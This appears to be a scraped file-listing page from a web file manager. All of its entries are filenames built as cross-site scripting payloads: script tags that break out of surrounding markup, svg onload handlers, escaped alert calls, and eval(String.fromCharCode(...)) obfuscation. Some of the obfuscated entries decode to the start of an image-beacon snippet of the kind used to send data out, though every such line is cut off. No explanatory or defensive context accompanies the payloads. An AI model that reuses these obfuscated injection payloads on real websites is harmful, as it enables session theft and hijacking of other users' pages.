 https://filemanager.appspot.com
asdasd's files:
alert(1);bbb
\x3csvg
onload=console.log(String.fromCharCode(10,120,61,110,101,119,32,73,109,97,103,101,40,41,59,10,120,46,
\x3csvg onload=eval(String.fromCharCode(10,97,108,101,114,116,40,49,41,10))\x3e
\x3csvg
onload=eval(String.fromCharCode(10,120,61,110,101,119,32,73,109,97,103,101,40,41,59,10,120,46,115,114
\u0041lert(1);bbb
\x3csvg
onload=eval(String.fromCharCode(10,118,97,114,32,105,109,103,61,110,101,119,32,73,109,97,103,101,40,
\x3c/mark\x3e \x3c/pre\x3e \x3cscript\x3e alert(1) \x3c/script\x3e
\x3csvg
onload=eval(String.fromCharCode(10,99,111,110,115,111,108,101,46,108,111,103,40,49,41,59,10,120,61,11
\x3csvg/onload=`alert(3)`\x3e
\x3c/mark\x3e \x3c/pre\x3e \x3cscript\x3e alert(1) \x3c/script\x3e
\0x41lert(1);bbb
aaa/* alert(1);bbb
\u0041lert(1);bbb
aaa bbb